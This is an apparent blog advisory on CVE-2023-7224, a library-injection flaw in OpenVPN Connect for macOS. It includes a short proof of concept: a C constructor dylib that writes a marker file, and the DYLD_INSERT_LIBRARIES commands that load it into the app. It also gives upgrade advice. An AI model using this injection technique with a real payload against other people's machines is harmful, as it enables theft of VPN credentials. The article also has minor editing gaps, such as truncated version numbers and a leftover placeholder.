OpenVPN is one of the most popular virtual private network (VPN) services in the world. OpenVPN Connect is their official client, with wide usage across individual and enterprise macOS devices. But in late 2023, a serious security bug was found impacting the Mac version: CVE-2023-7224. This vulnerability lets local users run their own code in OpenVPN Connect’s process space, abusing a special macOS environment variable.
If you run OpenVPN Connect on your Mac, or handle security for your company’s Macs, this article is for you. Let’s break down the bug, see why it matters, and walk through real steps an attacker could use—plus advice to stay safe.
What is CVE-2023-7224?
CVE-2023-7224 is a privilege escalation and arbitrary code execution bug affecting OpenVPN Connect for macOS versions 3. up to and including 3.4.6. The root problem is that OpenVPN did not properly sanitize its environment before loading external libraries, so a user could set the DYLD_INSERT_LIBRARIES environment variable to trick OpenVPN into loading a malicious library.
This only requires local access—no admin rights, and no password required. In other words: any user or script running on that Mac, including malware already present, could exploit this bug.
Technical Details: How DYLD_INSERT_LIBRARIES Works
On macOS and other UNIX-like systems, environment variables can influence how programs behave. The DYLD_INSERT_LIBRARIES variable tells the system to load extra dynamic libraries before running an application—so if you point it at a custom .dylib file, your code runs *inside the target app*.
Most secure apps clear or ignore this variable before launching sensitive processes. OpenVPN Connect did not do this in affected versions.
Proof of Concept Exploit
Let’s walk through a simple demonstration. Imagine we have OpenVPN Connect (e.g., /Applications/OpenVPN\ Connect.app/Contents/MacOS/OpenVPN\ Connect) installed. We'll trigger the bug to run our own code.
1. Write a Malicious Library
Let's create a simple dynamic library that just writes "Hacked!" to a file.
// save as evil.c
#include <stdio.h>
#include <stdlib.h>
__attribute__((constructor))
void evil() {
FILE *f = fopen("/tmp/hacked-by-cve-2023-7224.txt", "w");
if (f) {
fprintf(f, "Hacked!\n");
fclose(f);
}
}
Compile it to a dylib
clang -dynamiclib -o /tmp/evil.dylib evil.c
Now, set the variable and start OpenVPN Connect from the terminal
export DYLD_INSERT_LIBRARIES=/tmp/evil.dylib
/Applications/OpenVPN\ Connect.app/Contents/MacOS/OpenVPN\ Connect
If the bug is present, you’ll find this new file
cat /tmp/hacked-by-cve-2023-7224.txt
# Output: Hacked!
That file proves your code ran inside OpenVPN Connect. With a more dangerous payload, an attacker could steal secrets, escalate privileges, or launch further attacks.
Original References
- openvpn-connect changelog
- MITRE CVE page for CVE-2023-7224
- NIST NVD entry
- GitHub advisory *(replace XXXX with actual advisory ID if available)*
Sensitive Data: VPN apps handle credentials and key data. Injected code could steal these.
- Local Privilege Escalation: If another process (even a non-admin one) launches OpenVPN Connect, an attacker with local shell access could use this to escalate.
- Bypass Security: Many companies rely on OpenVPN for trusted communications; exploiting the client weakens the whole security model.
Mitigation and Fixes
Upgrade now! The OpenVPN team patched this in version 3.4.7. Download the latest version here.
If You Can’t Upgrade
- Check for unauthorized dylibs and environment variables—though this cannot guarantee protection.
Conclusion
CVE-2023-7224 is a sharp reminder: *Client software, even from big names, can hide big bugs.* If you’re running OpenVPN Connect 3. to 3.4.6 on a Mac, update now. And stay alert for environment variable vulnerabilities—they’re tricks that never go out of style on UNIX and macOS.
Have questions about CVE-2023-7224? Or want more security tips for Mac? Reach out or follow trusted advisories!
Timeline
Published on: 01/08/2024 14:15:47 UTC
Last modified on: 01/11/2024 17:33:31 UTC